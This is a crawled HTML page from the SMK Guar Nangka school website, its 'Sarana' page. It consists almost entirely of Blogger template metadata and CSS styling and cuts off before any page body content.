

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smkguarnangka.com/p/sarana.html
body_size: 64642
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.smkguarnangka.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.smkguarnangka.com/p/sarana.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SMK GUAR NANGKA - Atom" href="http://www.smkguarnangka.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SMK GUAR NANGKA - RSS" href="http://www.smkguarnangka.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SMK GUAR NANGKA - Atom" href="https://www.blogger.com/feeds/531256076927102202/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.smkguarnangka.com/p/sarana.html' property='og:url'/>
<meta content='Sarana' property='og:title'/>
<meta content=' Aktiviti, Program Dan Majlis Yang Melibatkan Sarana              Program/Majlis/Aktiviti        Tahun                  Mesyuarat Agung PIBG...' property='og:description'/>
<title>
Sarana - SMK GUAR NANGKA
</title>
<!-- Description and Keywords (start) -->
<meta content='SMK GUAR NANGKA' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='SMK GUAR NANGKA' property='og:site_name'/>
<meta content='http://www.smkguarnangka.com/' name='twitter:domain'/>
<meta content='Sarana' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Sarana' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 10px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);
padding: 20px 0;
}
.scroll-header.scrolled-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Montserrat;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGcX3BDk7f4ZzFAboz8CdgbDdK8xj1ywEiK5ebqqyF24KBS3Tz8My8ttLUOhQwteQYRt89o-J5LP6ajF_nSftzLXmitG0nM6opu8bm7TWsGkuTr8EZ522v_7NlvLWZaT9eE1CIaACjNc0/s1600/header-mask.png) no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfGF4M_Hwzv8wKDoxay6iDDtVPe_CyVgoVr9bkRdW2pregduwRGv4XZF9dbsWgmUW3ZPBzIcY7Svwmq9Vpckfij7Q3mobx0EK-kgAtaJmzH2MC75-XWJ2j9S52HvkHc7bzzIqWuwK5RJfT1RENo8UNkeF34lq3WvxZHLgmatH4EK04usZjBTkL6aeC/s16000/sek.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 50px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:uppercase;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
